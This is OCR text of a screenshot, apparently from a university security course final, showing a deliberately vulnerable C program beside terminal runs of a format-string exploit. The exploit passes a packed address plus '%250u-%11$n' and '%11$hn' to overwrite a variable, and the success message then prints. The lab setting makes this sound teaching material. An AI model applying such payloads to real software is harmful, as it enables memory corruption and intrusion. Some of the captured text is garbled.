 SEEDUbuntu16_04_Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
2:05 PM
/bin/bash 49x27
#include <string.h>
short unsigned int status = 0;
void ack() {
if(status > 0xff) {
printf("Wow. Have a great, safe winter!\n")
;
}
else {
printf("Keep trying...don't give up\n");
}
}
void errCheck(int argc) {
if(argc != 2) {
printf("Requires an input\n");
exit(0);
}
}
int main(int argc, char** argv){
char buf[32];
errCheck(argc);
strncpy(buf, argv[1], 32);
3,10 25%
/bin/bash 67x28
.�-
32166
38012-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-
%250u-%11\$n
.�-
32167
64767-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-
%250u-%11\$hn
.�-
32181
32830-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-%250u
Right Ctrl